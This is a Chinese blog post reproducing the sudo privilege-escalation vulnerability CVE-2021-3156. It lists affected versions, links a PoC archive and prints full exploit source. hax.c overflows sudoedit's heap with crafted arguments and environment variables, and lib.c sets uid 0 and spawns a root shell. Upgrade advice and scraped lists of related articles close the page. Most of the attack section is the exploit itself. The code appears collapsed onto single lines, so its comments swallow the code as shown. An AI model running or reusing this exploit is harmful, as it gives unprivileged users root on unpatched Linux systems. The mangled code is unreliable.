Linux sudo权限提升漏洞CVE-2021-3156 POC及复现过程

漏洞简介

2021年1月26日,国外研究团队披露了sudo 中存在的堆溢出漏洞(CVE-2021-3156)。利用该漏洞,非特权账户可以使用默认的sudo配置主机上获取root权限,该漏洞影响1.8.2到1.8.31p2的所有旧版本以及从1.9.0到1.9.5p1的所有稳定版本,国外研究人员已经可以Ubuntu 20.04,Debian 10,Fedora 33等系统上的利用该漏洞并提供了相关技术细节。

影响范围

sudo 1.8.2到1.8.31p2的所有版本

sudo 1.9.0到1.9.5p1的所有稳定版本



复现过程

漏洞POC地址:

https://haxx.in/CVE-2021-3156_nss_poc_ubuntu.tar.gz



靶机环境

复现过程

POC

hax.c

//// CVE-2021-3156 PoC by blasty <peter@haxx.in>// ===========================================//// Tested on:// Ubunutu 20.0.4.1 LTS// Sudo version 1.8.31// Sudoers policy plugin version 1.8.31// Sudoers file grammar version 46// Sudoers I/O plugin version 1.8.31//// shout out to Qualys for pumping out awesome bugs// shout out to lockedbyte for coop hax. (shared tmux gdb sessions ftw)// shout out to dsc for giving me extra cpu cycles to burn.//// Enjoy!//// -- blasty // 20213001#include <stdio.h>#include <string.h>#include <stdlib.h>#include <stdint.h>#include <unistd.h>#include <ctype.h>#define SUDOEDIT_PATH "/usr/bin/sudoedit"int main(int argc, char *argv[]) {// CTF quality exploit below.char *s_argv[]={"sudoedit","-u", "root", "-s","AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\\","\\","BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB123456\\",NULL};char *s_envp[]={"\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\","\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\","\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\","\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\","\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\","\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\","\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\","\\", "\\", "\\", "\\", "\\", "\\", "\\","X/P0P_SH3LLZ_", "\\","LC_MESSAGES=C.UTF-8@AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA","LC_ALL=C.UTF-8@AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA","LC_CTYPE=C.UTF-8@AAAAAAAAAAAAAA",NULL};printf("**** CVE-2021-3156 PoC by blasty <peter@haxx.in>\n");execve(SUDOEDIT_PATH, s_argv, s_envp);return 0;}

lib.c

#include <unistd.h>#include <stdio.h>#include <stdlib.h>#include <string.h>static void __attribute__ ((constructor)) _init(void);static void _init(void) {printf("[+] bl1ng bl1ng! We got it!\n");setuid(0); seteuid(0); setgid(0); setegid(0);static char *a_argv[] = { "sh", NULL };static char *a_envp[] = { "PATH=/bin:/usr/bin:/sbin", NULL };execv("/bin/sh", a_argv);}

修复方案

升级到安全版本:

- 安全版本: Sudo ≥ 1.9.5p2

官方最新版本下载链接:https://www.sudo.ws/dist/

Linux sudo权限提升漏洞CVE-2021-3156 POC及复现过程的更多相关文章

- Linux sudo权限提升漏洞整改方法

一.漏洞概述 1月26日,Sudo发布安全通告,修复了一个类Unix操作系统在命令参数中转义反斜杠时存在基于堆的缓冲区溢出漏洞.当sudo通过-s或-i命令行选项在shell模式下运行命令时,它将在命 ...

- 关于 Linux Polkit 权限提升漏洞(CVE-2021-4034)的修复方法

镜像下载.域名解析.时间同步请点击阿里云开源镜像站 近日,国外安全团队披露了 Polkit 中的 pkexec 组件存在的本地权限提升漏洞(CVE-2021-4034),Polkit 默认安装在各个主 ...

- 【漏洞通告】Linux Kernel 信息泄漏&权限提升漏洞(CVE-2020-8835)通告

0x01漏洞简介: 3月31日, 选手Manfred Paul 在Pwn2Own比赛上用于演示Linux内核权限提升的漏洞被CVE收录,漏洞编号为CVE-2020-8835.此漏洞由于bpf验证系统在 ...

- CVE-2021-4034 Linux Polkit本地权限提升漏洞

0x00 前言 公司放假两天,突然一天下午,群里面实验室的大哥发了个通告,就是这个臭名昭著刚爆出来的漏洞.通杀目前市场上大多数Linux操作系统.随后我看到各种微信公众号纷纷发表文章,POC已经出现了 ...

- Microsoft Windows 远程权限提升漏洞(CVE-2013-3175)(MS13-062)

漏洞版本: Microsoft Windows XP Microsoft Windows Vista Microsoft Windows Server 2008 Microsoft Windows R ...

- CVE-2021-1732 Windows 本地权限提升漏洞 EXP 下载

漏洞简介 2021年2月10日,微软修复了一个Windows本地权限提升漏洞,漏洞编号为 CVE-2021-1732 ,本地攻击者可以利用该漏洞将权限提升为 System ,目前EXP已公开. 影响范 ...

- Linux Kernel 'perf_event.c'本地权限提升漏洞

漏洞版本: Linux Kernel 3.11-rc4 漏洞描述: Linux Kernel是一款开源的操作系统 Linux Kernel 'perf_event.c'存在一个安全漏洞,允许本地攻击者 ...

- Linux sudo权限绕过(CVE-2019-14287)

2019年10月14日,Sudo官方发布了Sudo 1.8.28版本,其中包含sudo root权限绕过漏洞的补丁修复. 此漏洞编号是CVE-2019-14287,当sudo配置为允许用户以任意方式运 ...

- Linux Kernel本地权限提升漏洞

漏洞版本: Linux Kernel 漏洞描述: Bugtraq ID:64291 CVE ID:CVE-2013-6368 Linux Kernel是一款开源的操作系统. 如果用户空间提供的vapi ...

随机推荐

- Https:Java代码设置使用证书访问Https

设置证书进行访问或被访问操作 String keyStore = "keyStore的文件路径": String KEY_STORE_PWD = "1234"; ...

- docker安装mysql镜像和容器

下拉镜像 docker pull mysql/mysql-server:5.5 后面的mysql标签是版本号,是可选择的,有: 5.5 5.6 5.7 8.0 创建mysql5.5的容器 docker ...

- XSS一些总结

XSS一些总结 除了script以外大多标签自动加载触发JS代码大多用的都是on事件,以下标签都可以用下面的方法去打Cookie以及url等 常见标签 <img><input> ...

- 【BZOJ 4771】七彩树

一直TLE的原因竟然是数组开太大了导致\(memset\)清空耗时超限,亏我还调了1天啊(T^T) 题目大意 给定一颗树,每个节点都有一个颜色,要求多次询问某个节点\(x\)的子树中深度不超过\(d\ ...

- C++ 11 智能指针(shared_ptr)类成员函数详解

C++ 11 模板库的 <memory> 头文件中定义的智能指针,即 shared_ptr 模板类,用来管理指针的存储,提供有限的内存回收函数,可同时与其他对象共享该管理功能. share ...

- C++ 标准模板库(STL)——算法(Algorithms)的用法及理解

C++ STL中的算法(Algorithms)作用于容器.它们提供了执行各种操作的方式,包括对容器内容执行初始化.排序.搜索和转换等操作.按照对容器内容的操作可将STL 中的算法大致分为四类: (1) ...

- Python urllib翻译笔记一

22.5.urllib- URL处理模块urllib 是一个收集几个模块以处理URL的包: urllib.request 用于打开和阅读URL urllib.error 包含由urllib.reque ...

- Java程序员必学知识点

JVM无论什么级别的Java从业者,JVM都是进阶时必须迈过的坎.不管是工作还是面试中,JVM都是必考题.如果不懂JVM的话,薪酬会非常吃亏(近70%的面试者挂在JVM上了) 详细介绍了JVM有关于线 ...

- Linux下Nginx基础应用

Nginx简介: Nginx ("engine x") 是一个高性能的HTTP和反向代理服务器,也是一个IMAP/POP3/SMTP服务器.其将源代码以类BSD许可证的形式发布,因 ...

- fastjson 1.2.24 反序列化导致任意命令执行漏洞

漏洞检测 区分 Fastjson 和 Jackson {"name":"S","age":21} 和 {"name":& ...